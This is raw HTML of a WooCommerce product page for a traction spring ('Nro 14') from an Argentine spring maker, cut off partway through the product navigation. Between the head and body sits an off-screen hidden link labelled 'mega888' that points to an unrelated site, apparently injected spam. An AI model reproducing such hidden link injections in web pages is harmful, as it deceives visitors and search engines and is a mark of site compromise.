<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://industriassegura.net/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js" defer></script>
<link rel="https://api.w.org/" href="https://industriassegura.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://industriassegura.net/wp-json/wp/v2/product/10943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://industriassegura.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://industriassegura.net/producto/nro-14/" />
<link rel='shortlink' href='https://industriassegura.net/?p=10943' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-header_309825">
				.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 37px;
		max-height: 37px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(35, 130, 80, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(247,94,0);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(81, 78, 76);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(35,130,80);
}
:root{
--wd-alternative-color:rgb(247,94,0);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(239,239,239);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,131,76);
}
:root{
--btn-shop-bgcolor-hover:rgb(247,94,0);
}
:root{
--btn-accent-bgcolor:rgb(247,94,0);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,131,76);
}
:root{
--notices-success-bg:rgb(0,131,76);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:rgb(247,94,0);
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//industriassegura.net/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//industriassegura.net/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a>
<body class="wp-singular product-template-default single single-product postid-10943 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-13">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><strong>TEL. (+54 011) 4655-2020</strong></h5></div>
<div class="wd-header-divider whb-divider-default "></div>
			<div class="wd-social-icons text-left icons-design-simple icons-size- color-scheme-light social-follow social-form-circle">
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/industriasseguraehijossrl/" target="_blank" class=" wd-social-icon social-instagram">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><strong>Cuzco 1514, Villa Madero, Prov. Bs. As.</strong></h5></div>
<div class="wd-header-divider whb-divider-default "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size- color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2Fnro-14%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2Fnro-14%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://industriassegura.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fábrica de Resortes" style="max-width: 500px;" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-industriassegura-1.jpg" /><noscript><img src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-industriassegura-1.jpg" alt="Fábrica de Resortes" style="max-width: 500px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-383 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a><style>.menu-item-383 .wd-design-sized {min-height: 100px; width: 920px; }</style><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-10878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10878 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/ferreteria/" class="woodmart-nav-link">Ferretería</a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10819 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/automotor/" class="woodmart-nav-link">Automotor</a></li>
	<li id="menu-item-10879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10879 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/tableros/" class="woodmart-nav-link">Tableros</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10821 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/chavetas/" class="woodmart-nav-link">Chavetas</a></li>
	<li id="menu-item-10820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10820 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/ciclomotor/" class="woodmart-nav-link">Ciclomotor</a></li>
	<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10817 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/cocina/" class="woodmart-nav-link">Cocina</a></li>
	<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10818 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/por-metro/" class="woodmart-nav-link">Por Metro</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Mis favoritos">
	<a href="https://industriassegura.net/wishlist/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div id="wd-695129c8ce6aa" class="wd-button-wrapper text-left"><a href="/request-quote/" title="" class="btn btn-color-default btn-style-default btn-shape-rectangle btn-size-default">Lista de Presupuesto</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://industriassegura.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fábrica de Resortes" style="max-width: 179px;" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original.jpg" /><noscript><img src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original.jpg" alt="Fábrica de Resortes" style="max-width: 179px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://industriassegura.net/carrito/" title="Carrito de compras">
		<span class="wd-tools-icon">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-10943" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10943 status-publish first instock product_cat-ferreteria product_cat-traccion has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://industriassegura.net/wp-content/uploads/2024/01/14-ps-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://industriassegura.net/wp-content/uploads/2024/01/14-ps.jpg"><img fetchpriority="high" width="1028" height="1028" src="https://industriassegura.net/wp-content/uploads/2024/01/14-ps.jpg" class="wp-post-image wp-post-image" alt="" title="14 ps" data-caption="" data-src="https://industriassegura.net/wp-content/uploads/2024/01/14-ps.jpg" data-large_image="https://industriassegura.net/wp-content/uploads/2024/01/14-ps.jpg" data-large_image_width="1028" data-large_image_height="1028" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/14-ps.jpg 1028w, https://industriassegura.net/wp-content/uploads/2024/01/14-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/14-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/14-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/14-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/14-ps-600x600.jpg 600w" sizes="(max-width: 1028px) 100vw, 1028px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://industriassegura.net" class="breadcrumb-link ">Home</a><a href="https://industriassegura.net/categoria-producto/ferreteria/" class="breadcrumb-link ">Ferretería</a><a href="https://industriassegura.net/categoria-producto/ferreteria/traccion/" class="breadcrumb-link breadcrumb-link-last">Tracción</a><span class="breadcrumb-last"> Nro 14</span></nav>										
																								<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://industriassegura.net/producto/nro-13/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://industriassegura.net/producto/nro-13/" class="product-thumb">
									<img width="600" height="594" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20594'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/13-ps-1-e1704730539866-600x594.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/13-ps-1-e1704730539866-150x150.jpg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/13-ps-1-e1704730539866-600x594.jpg" /><noscript><img width="600" height="594" src="https://industriassegura.net/wp-content/uploads/2024/01/13-ps-1-e1704730539866-600x594.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/13-ps-1-e1704730539866-600x594.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/13-ps-1-e1704730539866-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://industriassegura.net/producto/nro-13/" class="wd-entities-title">
									Nro 13								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://industriassegura.net/tienda/" class="wd-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://industriassegura.net/producto/nro-15/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://industriassegura.net/producto/nro-15/" class="product-thumb">
